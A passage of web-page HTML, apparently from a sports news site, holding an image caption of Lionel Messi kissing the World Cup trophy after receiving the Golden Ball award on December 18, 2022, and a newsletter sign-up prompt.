after collecting the Golden Ball award on December 18, 2022" alt="Argentina's Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" width="82" height="62"><span class="underTXT1 wP2 www rhs eml">Sign up for our FREE daily preview newsletter direct to your inbox!</span></div></form></div></div></div></div>